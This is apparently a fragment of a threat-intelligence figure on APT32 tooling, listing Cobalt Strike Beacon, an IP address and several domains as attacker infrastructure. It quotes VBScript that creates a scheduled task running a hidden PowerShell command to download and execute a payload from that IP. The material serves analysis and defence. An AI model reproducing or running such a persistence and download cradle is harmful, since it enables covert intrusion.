 BEACON (Cobalt Strike)
Configured with malleable C2 profiles
to blend in with normal network traffic
80.255.3.87
"<Arguments>vbscript:Execute(""CreateObject(""""WScript.Shell"""").Run""""powershe
ll.exe -nop -w hidden -c """"""""IEX ((new-object
net.webclient).downloadstring('http://80.255.3.87:80/a/g/10007.jpg'))"""""""""""",
0:code close"")</Arguments>" & vbCrLf
tstr = tstr & "</Exec>" & vbCrLf & "  </Actions>" & vbCrLf & "</Task>"
XMLStr = tstr
.xml
Scheduled Task 2
“Scheduled Defrags”
XML file which runs a JavaScript code
block to download a secondary
backdoor from APT32 infrastructure
Multi-stage PowerShell script
blog.panggin.org
share.codehao.net
yii.yiihao126.net